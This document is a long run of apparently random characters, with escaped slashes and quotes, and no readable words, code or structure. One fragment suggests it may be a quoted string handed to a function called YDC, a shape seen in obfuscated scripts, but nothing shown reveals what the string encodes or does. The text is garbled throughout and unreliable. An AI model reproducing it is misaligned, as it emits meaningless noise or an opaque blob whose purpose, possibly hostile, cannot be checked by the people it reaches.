ODfuK5xv9KwFK.iuSS9sSJ.\\\/hu.EuO.S.Cu.&EO.ikujJbf...uq.`.8.g[Sz0.KIux.iAEhpEOrrjTpy.wJrgD.N.A..JAsihrg4.JKKyCS.uyrEjgvCO0E1I.scuNJFvK+DIKMEx.CiayH<g..4yK6gcv.aAfioECAszIhK.wy3\\IIknOOEI.E3A.x.hOvI.uDESJk}HDgKI.hhOWhIEKVnKDu[EI.hb\/.Rk3.vCEhOIQr.glv.pCO4p.Oi.kghozpeIzp.4nOT.sCIrgwI6O7ruSbe[pIrrig.kXY-Oxz!Y.IhrggIv0\\8OnDKicgh.gauCvfG*g89..KZtIChfC\/I.gibg\/KOqg]gCFz.kMW.IC.dOIiIKiIhJooEiF8.g.grohCwonUnKxivCvOyw.uoeA:KgKopzuIOKJhdgOo.C`q\'..lhfKIIOC.3gA.IyKh.fkI8.siC.pIgIfOk.SCgiO. 1dAgzisKwjShIxu.m.:kg.06Ti9.K.y..KKIKJKXe\/&K:.K24J.EKy.hnDiI"OOKkIIghp8.Ci&rgK{AA.Os.i.Khkz.LhrDFIqgZ+Kui(sOIOr9gIkj.KgASreiTcf.L.C.EIyDZ5IqhgKCA.CrIfKwyk.nFkuiA\/).O*v+.D58My3C5h!U.Ox.eKAoxn..4ggFKXzIuIy !ErgKul.ug.xcOKKA!K|5OUO.a.OgyOD.HIfrjKayhTgKSIdFxO.woDkI.KpEJ[..Ig3Kh0`DIwKDpM]JgCKvOk@CKgiKOCyA9.IOhghIixKBh{.Kzi.[5AMcJDrwiDgd.r%VgIdhAK.CogA3T,rrgYjIJ..8Eg.K.K5K..hC0zOOhEzudeIFh.gOy.YCIhCflIJKEjIT IahAgi0IdO;.yi1rd.=.A8nj}Egn{;Kov{a1KazCug6J:KgIz.tKsCzpo0;J.h.ah)A2K.gggEri.MSuK.OI.hAS.gIugK9 KKC84JgKKIDAIri Z1IChK)T.JKhrIVOFrAEg.8tg.8qg.o{E.DITE.vh.]iCK.oAK.xEg.IAiho[JgrKsy.u.qDFf5+ITFZg..GS.hgKiyrCJO..ghzI..5jI).MOJVk.A.k.uKaggzIAOu.h..gfOwich%Ihh.C F^DAgbnCihythKOO.KA.0.r.ZpIOh8C.yrOwgkKtrTO.MK$hhyAfgJ#KKvwk;qOwhC?uycADKkNgISk.EyYkOKIMh.KJ.VC.orAwn.CJEt[yrEFie.;I"EA..ghCtuCFr{nk0IlJZK.{g.JKgAs4<Tw`NZTChOIVKhuU#.nh;hwgCQECC.N..IwU.EnhiSnrgh3hiIKj..k bs9KK.liueMrIhikMjy..gIghg8.gogIzAJOC.vvpIVI3.i5r vOApKI.dCSg.ks.AiFcIgr]..gIh+Jho.JormCKoIg5RN..h9P.KFKrE.AOKDoOar48.T.Agx.uOmr?Kfh0ITL9IKik#..ohEsw9....OehtI.h.KgA!D4A_CZnq4.ChKIlm8b.IIEio(iA.hKpJDKvMsIN.CrjhA[Att`i K.l0CIr.Ir9gKCl I.DfoO`9vh&v!Jd.NK$rAIvK; fiIIA3EhxI9.YK.k1C=qA.uluVuC\'hoJsHZPKOt"CDN2}gg.khv$goKIDrCkKip.`IOZ.NK g3uO.cyOhnONOK38AgjOpOCYFEruphjI?h<SgODwKCuD6Eg^.e2.8.hS.Jf,IozIAohAC.Fe.rOE0G.yK.vJUIArK!iIh AgJhKEkh.0bITKK.ur%I.yhzK0.kgzEgnVh IKAph4gO3ui.I.oKDgwgD.A.nh...KJTSJhrOv3jAtn.p.C.KSohoIs.{wKnxA.Odhok<KwrDhx.AOdJ0.g4.i.NxgK]8rA.C;p:`A.OhIib>rdJDI$pAKvaSqN0ZsIUKuJEffIpz|hYtjCIr.wKEfI0pIOVilz7!khI6uC.h0KbI.IKh.KDqK9VYCTCOwv.z.njg .KwI9IJi1-.CKiA.2u?K<.r.shIB0OCIiK.FJJgsnrKEz(TK8JAx.C4O`+pI.OxA.KKr4hsDIkdg.D4Cm.KKvqTJhCIsO..IICkO.jKo.bCJlp1nJ zg%.Fjih\'KoKiKZJhYIS..gqK!grE4w.C4hKSf^JCKv3J"OT3IiK4psh..gDKjrKBuEtNhACzD@wfun.sh\'OngEcpJ,el.C{h<KIuNtKIX_rue\'ooznCvE[.AhhCgFOg4CpIn.i.A0.OC(v.pI,..rbA$cwKE CfEFnIp=C.IwrJ\'rCpIiKhT9.Chvoh8.gEKFwAD.x.AI.KKfhKgNvrvxAKdgmEKp.EC..SO.NFuJ.K]SK6Cgow0WxSTghNIhIKhkK kU9 YMCOI.tIt.CyK.E.Iup]ONi.z.>hdh6prg:NhCInAJEIqJ9DYpTJI rI8lUCOnIh.\'C8oI`JFIA.g.CjoCgeC.hkK..Jh.C.Nh..cCDtKyJbKCgOANTiS.K_iKA8ECsC9,KKcKTUJ..sKCgKr.JvOJjKJK.CtIe0g0KAly.gAoKkKJExIOJK1rI>$,O 0D.gK.vfUrAJ0I|8jlhF..IKJI.JOOfhIijcTJA.hJCE.AOuiIEI.cKtIK..NSIMiE]isw.kEc#D2Jg.nggu.IwK9.Js1.uMp8AvAd.wF.0gC.ir2uFC.I8.gJ?.yI8KAi.g4h`g.ug8A\/.plkIzdg.Pohm.Kyv.Thh\/IAO..%o kgEszgChlTthJ.zJ%g.$g.A..oIwKSIjSgII.ggi3.iKKyDSAAn4}K,hKAwwEC..8puqtmmkKhDgI7i.(EAIhwf.nCsm\'EnE.Oo\/,JlPKIgMK8O.SwKJjC)I.qgJi.hTF.Agg.CIo:g i.Og.MOKK^zOba.oJrKOtD$`AI.sIAKKnC.xxh.KIDrK..3.iFE_npAOhnIJi.]JKz4jAK.hK.hhgvngynKKsAAKhoC.4pgrKhv.>..CaJ\/.CsOJ.CKgzp[kI.h.KJeK9CAmEDCDICCKTJ.IxhDw-II iIki2kFK.OOhKxhgKJk0SANA`bgTkC.AKsEu[hA.KotuITrao]hxlD.C4Kg.k.Otd5.w4krICkoC4VScOJk2IKmIk.T.OFCxIhKgE.mrIKrkKhkitgJ3EgD.olIw9gKISNT..hiAK}M...3\/sIJqSNcEav:xKvdnIfooW.KC.KANEDC.0N..KhTc.KdwE.AkihrkoO.mivNOKAx\'].K.O.ihJngJOrAgfgIvf9Ik.3hK].CC.IAz.vE..UAhhK[IOojQu.qlvKpK@ho D.w0EaA^0jyJZKIrhtgJrjIgiI(f.yjLK.sp}E4JsIerAajguJ.vJkgKKIz.vrOFgrK..1CUjyOxIDu+yJFk+oKhgSk.D..*ShK0KTk.SDI[.hppUT.J..OgC.VnIKr3KCg.TgfCIIKwnK,SKEEzKSizZ9hhIE.og.K;.KghO KK.\'KEk..Ipl.no.$GwkCKt.-<p.s!.Xg5KLkIB.EhNyOhI yB@gKQ4p;nEi.fphE=p5$JwpCIK:XCKYnBth.lhSKlEhD.VI..iKJDg_O.D..wKriJ+.\\.Ilh.CKvFpg$k5gKr3KsmOCMO.ddCCERKKIkHwk.CECu0ZUI.+Ihrnh[Kg.kg.iK gk;.OO.K4u.]nhO 5qIa2.]kC2F.D)OIhrODui]hCAolg.KgyOTCKzkivhITKggcmFgoCgEvC8IS.rxZDDwtECIIpOZpIIh4C.FZDndIk.. A8O j0]SgyyncIqJv.pK@rg\/kKT.K.d9M\\$.KgwCH.}nV.0H2aZgIghA)p.xKnrAgrkKxj98AJSKiOgACJ.?iIK.cw#Aio-8hOKhyzuCe.:TgpkrwK7rggKqjhnK.+KA1.ISICDyYiKDnv,8r1grEnj8Z.O+I.AD.oIIjEAhl1IAm.]JuhKuSwuk6.:FKh.h8.gK8.g@8vg..ff8I.ugTwAvrJuh#nA\\.iA O8wC.MKCD..g8.KTCidiniigOdeAKCOE.KIIK8kEU.KKn*OvIOsxn*cJOI..K.gIgIkh.ZS.ur2M:JKBOXuw.kOapK[Cs.uJ\\I.EgkJy..hJICl .oo\\0oK.gSCyOAiAU\\CrkH$XINprK8EIVqI3rxK3shTKAzz.uKmn:5prC.I.KJj [wAgoiDpwzCEdAyzOAgh}hgOkrCkxpnFikKADo.n8pun.K8IhpKJ.OK.iE,KKkS5xyCI..kuwgKEty[kIKhCgIkco3qrZtK.sgCASgvt.\/Kvi.SEEO.htd}V$KoI2KAIlaI3mWAA8+gdgDk5Y .pjyzr?cjKxosCI I9..3u85hl8}hKg.kDIAK:jJa.KDoIu.ew:hgOzDvIg=ku-KhgzIIcKhpDU.O#EiKCKh.nKJg.igK$pI[.AoK4vKkuESdhkho..iKqoKUhKxxwxOgT.4FKDOV(OKIxrjKu.K8.gIg9KxkrgKnhi.3KgnjhhfjcDIihKDIMKAv"O hLJkhOgikJw#CIKdc..D0?Oqp..h5..moKgG4lOhK3sk.pzphMNAIurtg$zhiFK0rSKihK!_Eb.ki.-..cJgKIK..pKh.OK.CiKwkO.nySOJn.UrOAC .rgE.OKj.d3jh4.JO.rh.w9]CukhCoK.vAvuNJ3shY.DOIig.hKDEIrRZ.LIKTpv.A1KhkI+NhMIpuzISYhIK8siI0k..TI^s[.ghKguhII.N.NAu0`s.k.!.Csu.oa[IwnnphkO.Ea.I_DnFxAzknchEiKDII.C3JhCg.y0WIJZsW_IKh.J\/.wgii.IsK.EyruDhcGCjKpwD[Grg"h4CU..yIvwB8.K.\'n .EC.urtp.ofgM.b=.DChyAgIkcg.SOYXC;.SIS.AOzECIEx.wDIgUFCIDo\/C4Whuy r.kKugnJqu.oK.h\\0z..ihhOcJiru heEtAK4 . FKogY..AEK.nCb6)I.uiOAc*E.z.HJgKDJAhgn.uw xTC .,Ak1thC.4yJ6gI0nCAJucE.AIzhhkSo\\IICujAyjCEFAEyDhKCuJ..JIInEv.Ocr.guyyzJDuD.hg*.Kuz...3EhM..Ogu wK.uKIC.crIg*rI..KyIOzgiwCw QwTKDvi.*hgE.g0Che,KNlN.K..wz0DQog*F8O.u1cgznK.gMSw.g.QrjhD.O.hCpo.O3JhS,.N.N0Kx.SDwDd.xEi,JNi.CIghK.KKgMK.l5 hSr`QkKTuKaDKkg.acKrIK;.Kyv.;hKzME;OKrzzO...E.AjTA(Iih.nDcw.vK.x6Nrg.JNO.i.I.ESgKSIg8CE8wS.uyKKMIE.gO9xh.gwO.IS.KhIdEEwgfJvEhArKJJgijIgh3.hOy&KopNj#gArKwl.Ei.KNu.jhu;DKwnDjJtIzjhorDZvghKCWKFhhjKp.DCwEDnJG4SjggSrrw..Ay.GiIRglEh*EShGuI.k.CwvhhCC.GAI.o.DS*wS.G.p#jrg.FICiJO.3I8wKE wgE.J.IjjpgrnAhCiJG.hAjggZ.Cw.EOIWrJ.AMv.!Cy%i.KNj.KKKkfdkW.FO.soArrig%.U4n.EhI.d IuMV.Jxwhgzh.g=gI.nJgvhdkIa\\EgI.hhpIhI.khIvJ.[KJNXX.wi.I6IK=3C&rz ADk\/.C=.I.K;hCk.I.E\\IJh.pChEgK.>y0OIKgnIgIhnkESdECII.gg5..o.rCSKvO.OMVIsog..yADciKEhIhhdplhO.JhhyE.K=KpOSig.nI.C.Haukh.kChd|.hM_roirhwIAKrnCEhaz.sIiiEDJhS.K.$N..gKOS0rhk(EEq.QK.pok.twnhh.hTgDJIjITrK3Ahgg4rgEOfA0C..aSIhaIkA.oCIkCOhnsx.gxvScLKJbvU.gKvKwg.KKPjiU.KJhuCgI.p.2zIzK6jv.Kw<D.KrC.dokpI_Kgo[.fcv}.Aw5CIA4fKr.gAgn.iixhkghhC OZgHI+I.wzKKyObhkfm5]jnvIAEJDJApOK1NIJ0.C.IAOSCkhFAuK.sCIN.r8.kE8IkknjI..kgOKNg.uq2hLpI}hC8.gKgCKDtg,gJCgishIN0GJx3PL3lAK0kD>?[j.kgkxoggIAKEwk.hx.CrmI]IKuoXE.\\L.hi8OKvOuO.OK-cAOxKIDoKgE\\pHoIEvxxmI8.hkg4gIYIK.ohKK.iA0n0iJiKcDh...In.^Khh:.OIIgPCThMAksfCOhIUoCrv+m}k.T}FAxAgJC.fnOgiD.rh4I.A.hhghK.IC;I...6hn)8uI]pg8.EA)3Ig3xOKzOyICVK.OirO.s^.K0K.gKSoIb-jm+OugMk-hiIChgJO4.hCsykRO.nbI.w8t#.AECKhKKNiKKiKKEAVAI hkCk4.kICfoAFCO K.yJk"OjgJKhz:uuuKLDrT8Hg.KKj.TIfKICIz0{KS.gKCII+.IuKzMEC.KfAFIC.JCki8OprA`KOvDy.JK.u..tCKhhKkK.AisC9IIwgh."0hpK9&OKykhcIC.uKjySCighE8v.Syr.hIlWz1okp.9XIrrl8h.Al=AIhK8IhS8khSK+8rij^ikPw.KC.OKJyI.gNnUxCNvg$DKiDh6T.4Ihh.C FsCEd8KnC@Vl.cj.xgLiKXwC.TdoD.kWCAMNIruv9.KhkJarOlDkiJ+K!..K8ogKKJKCD&nkOIj8..hD*OCChxIKhOCh4JgzKND6\\MAKgKDnAiEgftYAAWduIhs..E0gho*EuugujzVz.gi:KR2u].CKvAkKCgXJf[IKhy*KC4huIIhJgC..IJO..hIwi O t5It+hkoC}KfogIn.6S.,jJOgCskI.sNDOVEIhrhCJjk3IpAIu4.CCIwOunCiEiCcieugAFhC9.(\/\\Exr@oOCY40ggKkD o..rAG1oIKC4kxCr.KIThuK.IgAhEwj.Yk8FhMKA9IISg SJiKkNfrEDAgOIhcKSwDCW8..I4O.TCJh.fhE2wB.CE{.z3KhgS.hzIr.r83.kIf.JighrfCE;nJ)OF8E..ITguENCoUUIhIwJANhC.Nc .0KcEEc8k.hKgEDKIkCE]OoN.i4M.3AgrO.KxrSJEgw>KVKNho."s.M.drz^D.JspOMaMJcTc.GggzK=D%cwa.GRggKIDIcc.nAC8.NddhzSDIxgG.ghOhzlD8oKKDI.r.goirhoTCDIAjgh.C2vcM.9A.0J.iKOD.cx.hA.ks.NKnCTc.MDKDO)wrhEjDD)jKGngDwtCOjuDKC|Sc)vKkECco.CCxr.kiCt3lh.gi.3(SKCx.hAKCj..YKJh.EyrayoC.KiyDzCj.DAC)Sx.KgO..wpgDnPoovzSJofKuuqEyEJfKJd..IAdNJh+KfSM..JCE\\.IhurA.jfEIn.HE.Dh.iE\\op0.D0..g6ChKzuJ\'Ii.fcu.gAh0FDC.JSI;NK.wv(giA.wDuw.vh.A6Ir@K]s.DIY.IhrIgCKKyj..8KEh.f[K0.C&YZIerCg iJhVINhrg.oEzKI9I.hh).CiKyAAo@\/nWD.S3Ig.KlK .Ykh0h9^Ogk.YaKIthTdO\/.kgK.iKCEhJr..I+08DKT08zhCKi.dC8j.RD..M UhCeoOgkKAEJLDLgdIrrI.k8ZrKEpJEkIjKKMiS.MITuKKuo.FxK.K+II_AO4ED9IOt.9IhfIHODhogEr$YIhkI.Khx0$DCK{IidMKn,BroI?KiSiCON.EKpu.CCEh[J.Ih>..ApK.i3uNmJ?fKS.M8kg.KCxr\/.IAOKEJUSCgICgJK2EFn0hAOugee9CpIKOSu.uhqVFh5Ke8g.K.t#TrKzOzze[g.hjlK.k8#kiazov.ljc.N.cgNhc^.aCOunnK2Onwzf3Oz.3A2phB.DE.ugnEgciuClE1uJ.z..EO. ..qnR. IrIMCuShzinCrDrAhgyrKzovduw oC.Ej,A.zEhdgI8. r.cR.3EZ`l.IogKchKDIoW.tdu.I KdhI.c.E5K.jEk..K.Ixg...waOgAKn AkK.K.hwJ.l IhJyChunhIoz.BuhrgKwO.qi\/EL.vdA.IEId#IA.k0s.CdE.UIxuOnI2wiONgJK\/v x.u.uIs.gAK g7f lyI`K.nEEvhuLDJokhI.OEO.rXAD8C..h.Kc8E2hqzNu.nk0v.vx.rv.T.`J3\/GE.gIFA....g. .=  J2+iuNi.NCD.hKKhhIh E>K  @- ^jFgKJJ\/..h.hih}J A4K As Xgkv.pA.\/T kk.uNihgTgOKr...vI .3.I.K.4.4 qFu.9IurZzrvklKI% r.IKfvs.v.0.6.g...p e..3giur .I.CCIv.lhI. ihkO0 Io.KJhE.Caggw..C.EI II.Iz.isbrKh..IcDEghg gEKd1XI.o.`.D.kgkrJ 4EBdgIJ.o.F.J3S,J.. K0O.DdJIr.hhCndr M.uV KhEI.K^kAhlog. iuI.h.oOogSI.g.hOhM6KUjMkiCioK^.o.hAAg.zKrhhI.h.owhJ.iEMg`Ojkgr;. CgIiigr9AK.z.eCKIKi;rKKg3gui.AK.kITFKg0hgD uEEIh5h.J.yg.z.grOr.I.\\CgKKoxhEs.XgkuD OngJrrkkuIirggh[KIuk.z .C0CKgKrK KEdIJdyw..rKgD}EhpI.kCCh..+IviOIIIuKfmKkE J8hg.gghS 9GN OwkSJI..A aIc.. wAKj.f..gD.UO.Qi.KC l:p.YIi.hK..h.e.gh3zlg!.hkCCICA >TKh.I. %Hvu. Y?rhyDcSyhkzA[gsDM.kICr.rFwxggh.pr.h.W.IgC9gn.gCWC wC.CKqDy.SgwKk FC.IKiJCQ Sk>DCwK.r DS2DGCoSK .KEyg.. jipIpKs gk0uHKr Dh.Ox NhNcc JKChzEn IiArulK +EqgDEK I.ceg N9KhOIA.J8Ig..jIVKgk4SIhIKJeuk. CSnlr cu.mp: .dckgvwj.\/uun9rF.g.KK1kbSg..hjKv. C.wKDhC. O:J.hIyCOSD.. 8Krphh.hsoCwkSg IXzImhgKCsII. .Ko.u IOhh5K.kI.N uC3K. h!I wITr Odhm shIGA 6CvEkTph6o?gBSA tg.rehr\/5\/Z\/r\/6 hOr.DKJEz.. 4`lg.rf8hgNKJ "q.M.grh0wgE..\\ IhEvJ`ewkrqKj  ..lhoF8ggaK. .TCI[hCCzhOK  IsKM.kIDtKKim .zO.l.4wKw4.aK. ,sJIukJDkIgrD8.Cn EoAKK jg.rSpvoAhykH_J r[hf<IF.Ujg.wIJ wl.Ity.k.Ku.Jkh h.J.Aphh..IhE NT.f7IrKhIh ..I4TgIr.KfuIC}gvrEXKOS.KCKhrIKhOILSA.n.gChYOK.hJ giKhz.o \\.gKK OnjcA E.....K zKK.B O.CCgCB Ohp:}CKhwIJh.Ehu.X.K.hK.ACSrKkN.JhOKJgrnK\\hK.yaSO.II._4I.h.phh:kK|ghhKKik.siCCj wyzgw oey8I kw.Cc.I hlSCC f&c +Kh.lKM.]oKgDCuCsC4.Ki.rg.SCIzg+Kh>.y.oNKFKjJgCKKk.v.8OgI8rgpKOzIk.CfgK+I.I8iuO.pKr.kK<hh.KKC J..Mr..KK.K N`pgJK2h9 Elirz.CKw rgKrKgpIhIgrDgo KCD.h.IKh.K  Bs I.dyMhx.5Kh n.pIJg].KKh oC.\\hh.hI.. g.fCKD.M:br rCSDF....K. .Kp hKErICgS. 1gECAhK.CEo.o K`gCQ.E.E.u .h%kkurhyn.Co s.KiShrKigz AK8r C.j0 KrOkhI5Sihi.I Fh.zn.3k1Eu.g NngZ...SX.g Kc.k.hAuK.E KgOIho.gPz.wg ITFhAIKhl.r ITDI.K8h$ akclIhCwg.X pzNTTSh.7I] W...mwvg\\K. gI,kI.y.iKr A8.gkgKIKrk8z AEOu .H8Sg.gC y...3wC.T.O.. fjMgv.I...K8O hrhnJI1wiDSwh JnukbfknI .]JlrfqI Iz d_.nKIsKw dpD..IJg8r.gS xCKIOSeCpF. MCCwhC$CJzDky FZ? EgK.N zK1 0S. hKK ,W, Jg\'.& DhOIE #kz.J yuKn. SpAo. J.yE  E_. Mu.hh Jrh.g K`u qhW.I g.q.p .K  Cn. ..6.g GKK \\ph Ancuo .E0og Ekz.S th@hgfjIV &.J.oirh. $rjhgCIho O.n..ia.h hSI.VSIhK KkwgO..gp OuKuaI.hu JSKhV.M.J Ah6.ho.oy 0Ih.h.ugz :.DiJI.o. ArNrk.KEy 4CKhI..w.  Iy.w..ww AI.h .Cgj hjIh3zf.J Igiro.iCJ gydhj.vDx Mr\'....If J8IgJn;ic sr%IMgOrK B.\/IkIEup xrhE9grkg okI...u.C .u:S .... .... 98IE St.hC.hka %ur.'),YDC('fmNh\/mxAwi0l gg.rxw5MOpxh0yC8j&kIC Ah5MDZkuAnoqD.AJ.!Arooo.CAok.jiAmAA)olDIIwiy..EJ&&fuI.A[k..nxt.l3 is.oIrixAh5y.u4QgKrhJ.OiOJ1"I45.Iuh?8AgOOAph.poMgOiEq+i.xO%\\ahkAAA8&gwvuAkwJ.0OnIhxzAgOdkAcfi.JhgM&RAO.voo.iiEqmg.J.syAgEAw%.ph7OvhOOiI irm.nJwSEAwIC tCg\/ngi ouorCzIhiOA..jOOAADsAgCSOI8.wJAnzASOIlJJgMCSA_uD6J;wQhOshk.|OEC.A..fCAij-OJh.SoCsgA.O*hJI[-8igq\\h0Jho0EtmhAujACAhtfAI!hhIC.Ai .\/AkIhiOm[hym9ftIAAApkDytCOAsDI.CokJkhCgA .ACkz.-hJ.CRMmC.I+ihAg.NOWIJiDJizC.Jxx.znAiCEc.uiOmhAOnW..o^gAr.ppx.mOEh8vg.8...h.I8iOk:hZCCI2g.yAhAA#.J.qOChO8igevcirhofEJ+kIosAuO.g.c9ivJ0jIShIOvgOoh.g2rSAwu.m.;B8!AovCC.IkK O hJAJtEAyJShwgkO ChwEC NQI.oEEAIkiI.AT.lECDgmpoAlC{th})rhItrAkoAokJwhO|gMDrkoC.A]uOmJ;CQ0O.hq3xCwAo.nCAIzg0JA.So.UEgA85g CvIJg3Sjq.j.JmooD5m!AtgDC|hIfrI.hEI..gjy.kAiIAiwmIh.mYfDIcAApADjxN5 A.ph.OI"gAiA]In8Djku.I8IoDo<CgI.kJS.]kpO*O5vSOF.hzt=CJO.ChIIiOm*A.nJ..4.gEr.pgx<mAI.r.gwIEpuI{hg8$gi.wIkNh.Aohg.yAq.i.xvgClzOchJO-u\/NnfAJ .IIfxNAAOlg&cliAJhg0S-IESghig9rIAOuhyJ;A8gAujOCuI.uWCi%ukh*u6AAJJhhSgEO2C\/t.gCOhCD.gi.0I0hSihJAsng3sKznJ}nAz1cADkAwzOIj.JIomCkA3uA6C;fQhO.hr.kOmCuAy..C.i\/-.Ju.JowUJgI8JgyCEO CCADu.e.;PgwACt#wAf..II.CMIyShTtui6Jg.M8lOACkiAmgOC.E.l^gAn.OJsEIcCjkhklChAD.7C.zN-.JhC.McC.IQisAk.CO.Iki.JKzC.Ix\/DtNtE8.JiIm0A.nX.kohgCrOpgx7mhE,8.g.8f.ihuI.m]0PChIJgpCjh.A..S.oOfhkOMugNAfZJ.kJohAiO.kxc.ikJ.gE&rAhxB%Ool.;iAqIjJJysgAAN.wyOpzh%AkgcqiJmNnAwcDJGJ.swSCvwRCkMgCwI.immNA4nC.0.pkvK.r.A(ykO.8 C.EIw.OAzgDh.kghAsvOuOmT%hS.6vnhIuO g AhkC=.D kDA!ow.&3A}.vF}opyUugp8rgoCEIzAAvvujqI%OS*6hvJ..wVCytO}r.\/id.MItihm.OhO3g.pAgh.AANAMkO..tOAkyOC MgSiE(J9.iAJvAu06O%EuE6i8JgfOf..Crrg-jro.hIJdC.g.kkp{l3kiOICUcg9OIsAI.-.r.rh.mhCOhhOA"sf.h.Aw .rOhAooD...CI.iDmPO.CJgw-h4F+S.HAhyJOJhh8uw f;I.Ors.DhOhrOr\/..hEOAhpAJthID.AOw.hOjg.rw.rIId.DAkx{t3.iIIbUJhJrq5.C.I.g.kAmA.ujTOhhCAJs..gn.gh2.iIkpMJ..EJ0ESOhJO\/ODgI4w+p.SAJyhOArEg2AJy.CiM]&OA:r.vqAhvAuz6j%ruA6o8Oh..JIO.5Cwr.-Ek4.OIJdy...\/kA{_3JiJI0U0hhk8Ig1EI4-OArou=A.u4.JhDIm-fENt4.o0.IEvu.Axou=Z.cOgDipD+EnA}C.OIr.A8hCJNwwwhNIzIih">OICluSJh=Ovv.ChNpwhOMC9IDgVOhiJruIwi.mwICrJkgIn2.0I8chAurD.wJ.o4ho Etc..xCAkT..wD.u0.gCAuohAMuSIioA.xzyDDCJkC.h0hDJ..MJDEuO0kg.OhCoy.0s3ohqg0X`I3rOgC09gqAJy..uxSE.yf0C3.hzA...E.a8Egp1ckEj,OIvuWg|hgOfyCCuAOA.OlzhD)Chk..ucJ..wC.:gAuvAhnuCanhg.hilNANEkE.uiAXkyOANtO[DCuNAMhSAyhCo9h.OtDDurO.oCEJiC..Ahrkz.hhyiC.iJrhgngrt.sZAOs\/\\p.rOn.q.o0OhA0\/kwIn..tAYiOJpu..Akrs9ruAgAh!Oii$.JAAglZUiAhD0ArhAwyJ)JAgnvDEtDr.kAbrk.Irf4hq.v.JA.Ijkk. o!|JiArElo..ACg.Pwhh.rmJgzAECM.8ojYhA.CpCpqyggj;[gA.hP.g\/Jhhp.M8.tC2Dh..Ez.iCCQO.JgkhAEJoSA%p.h\'g.p.O:hAkE0AhAh:kjAhu.wE.gSu..Iwkj.h8Dhtp.gi..C.DC..Eg.OS.Qi..wrhrEJIAkM..6sAMnh{IkyoghEhuv.ApuOi\/pAh0EJI.kg.I5Chupn4h.rCCDE.IEI."yayhEshvAtzrktxrhmj1mw.Aou.Ou .g.g0s6CtIIoovIS,O.itgjrMBigMxEJ..+kkASigOk0.JEtsgzD4..Oi .\/.O.rI AukO.rT..gy0i..caJyh.AI...OI.NAhSwhgaAIhIy6@hh.JtAx.iIyqunPJhg.EmAg.Aztj..o.Yo{O.Jthy\/CtCIgAyNxMiSj .AAn.h.kEEutZvJ JXJ.AJJAJyJvJuJw.DJrhyuJ,r).j.\'=XW-T%I$.JJr{fE,D)ujE\'JX.-O%.$6JhrOu-,I)hjg\'eXh-C%M$?z$kAJ J,J7AIJLJhJjJ2JrIPk\/J0JaJjAyJ1J JoJJJb.IJkDAfA,.).jJ\'.Xg-0%!$-J.DIui,&)ojg\'.X!-A%f$oiskYJ_JhJ3AVJgJNJ.J.J ..JAEFuO,.)Cj\/\'JXI-n%o$hJrkCf:,.)Sjz\'iXk- %&$`ohZ.JuJ,JAAAJwJjJrJSJO.rJOzhf.,I)rjl\'\/XC-O%i$.p+ZtJlJkJAA<JmJIJ[J\/J$a5ZCJCJAJvAyJ.JgJ!J.JAcAZ.JhJMJhA.JhJAJ.JhJheCAxuO.kI.C.hDuIygp-..fg2rlAqon2Oku gr.A.m3Js\/.k4wyAlO.r.lhhEsuhM?y.dkarfgI..hpaSv.OrAti.EC\/wA.6hCi.h8.stnhhcA8go|.z.lIiooIoEjhJS!gNi..PICMh.JiDhCIvusgfgvEwIirihJhhuaIOuCvCiYO}rphuCEh!IAuwg!vLECIArChrS.hOIJuoDkuI.Ou\\iA0AiMoohOir.I?d...iRhOh..Mx\\hyCzA1yCgo\\hwiA.E?h.j..R.Ov.hs1\\l.nA.I.h.grrjwhM;JJyNApAqv.CWhr.pg.ozsA3h.MArgCwEO?nkS..EfOIvIpog.Ip.0XAgvAjCJCq!\/Ej.oA\\h.gADIuhrgtnAgtC!^o2E1Jw.foAPchE(.OOhiTCqhAf.IZO.n.S\\.gAhik.hiJkgurCIg.hghgDIN APvg?yihIJfh.xsgj.JiroikDAs%Qs86._g...yAhoO\/.zg!\\!jCJojhgCpJyAJgxyR<A@ED.C1SIVw..O5\'8.Acp9CIA3h,OAC"vwg.rD.DIACr.IA,ghvwnE}OAO. nVigSehrAjE.?.i2IEIkoI.IpJ0kAtrhjOJ<q.\/Aj3Jg.I..AJACoEEvtGg9yAJljfA\/Ahv.A#kk.Ic.D..tOciurAmhAEyO?CijIxAhnDlh.I.fjC.%It.4gD3EiAj.N.4CF03z}g.uI HODS8uggg.4bswNOpAhhCch5OO.E.SJx.Jy9^tiJCJ.T. yOAzhkA O]MJEC.MC.IniwOhgrwEOA1ESEO<1jI8wM.h5S80AjprCfA!hhOqDJtJg&h2u8IJhq.yAAg.gO.AAA.gAuEAwJDu.zDAHowvlOQhgEoosINhprhghf.Jq.\/kjRJ^."y\/^Ai.CO.u.Fy+Ahhkz+ASl.I>Orgh.zC..uk6.jAEnMC.hu.+.hRhapkrA!sC5h8Ol*AhuA?gisIkIshg8CgA.!.EiO..I9..8phxg.poCzIIinAwguw.DY.k.djlx.%.Anj7gtsOylJ.sI.J5g80A.psC\/oJhASC..?DawkMApoJ.\'yhhyOO1,SR.zIAhI8nCwp@h8C...zgIitwR.hCGnn!AgkC.Ao%DE.4OjiErttO}AAEEJw0DG,hAJ.4Arlw5tg0oIs.NspihAro.DuA9,5ArEEkNCkzg$k.ruAED.ASj8S-.kIIrv+kOOgApsg[IZoC.iA.xT.wqokJlhO4hhOCnEgokO.mbCzJh\'mhh8E.IorMv\/Ik+k4Ro.C6Mh..AmsC.g2.1z2h1oaA1+0w.EiAhDh.mEh6m3h.E&Irrggxv .hgtorohDk.OhOvyEPh2SOg.SOE.A\/rwCAqf.OE..Egk.xC.sEXNNo..wJhhA.uD.g+h.O3 DxDg.OE?X.shwvw$p.h.AhIwrupA..9.hwA.kacgy hDA*.lNw.AAhShkA.Dku..7J.d3$jOD\/.hEhXCNJ.NoAhNA1IArO3uhg.g.u3hTjD(.IEgXcNh.AAOS,ko.A8v.04g.h3AjCpfgjqui.IwxgvlOoAahB4zgA.OC.kkAEv$ko.cDr\'<1.gsrIg+tJlACchvhi.C4r..Ahy..wDaqOAhuOz.hSrC.fES.ouqa:.kAghE8zgDkeyA+yohh3ArOhnCI\/M..jjeh.OIu A.hJ.hjknDZ*2OhO..AgO.hg.D.uyAhBph.Oqh.uEA.JihqJ..Nur.v.h;h0AOk j<AIkaEynCJfCOCJEOz.AhzkiAhx.OC|Cih.OJ.\/JCChCOE.S2.hCA.Cs8Xbr.MJD3lS...E.ssh..SOyCo.hif.OuvODvsh0NhnwQ{zAOu.A\/.C29h9g.w.)AA\/iIpII.ANA.kfkJk0hkynh5p..u8ygvkkyA+mnAlJAh3Jn.NiIAC..ioN.z4uT5hh.gcykw.EAOI..A0okrhmqyIA.u.hCDhwE{D.q.OJ.aDzuwh..nA.CEhhaJ2Oz .O<06nitrMiAI uig.hh. 